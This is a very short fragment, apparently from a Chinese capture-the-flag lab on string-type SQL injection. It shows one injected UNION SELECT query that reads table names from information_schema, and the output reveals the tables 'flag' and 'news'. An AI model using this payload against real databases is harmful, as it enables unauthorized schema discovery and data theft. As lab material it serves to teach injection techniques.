 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#'
ID: 1
Data: flag,news